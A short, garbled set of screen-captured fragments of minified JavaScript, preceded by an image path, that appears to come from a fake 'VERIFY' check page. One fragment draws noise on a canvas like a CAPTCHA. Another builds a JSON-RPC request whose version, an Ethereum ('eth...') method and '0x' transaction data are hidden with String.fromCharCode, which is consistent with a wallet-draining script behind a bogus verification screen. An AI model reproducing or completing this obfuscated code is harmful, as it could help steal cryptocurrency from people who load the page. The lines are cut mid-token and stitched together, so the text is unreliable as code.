
om()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(va
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104
,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,10
VERIFY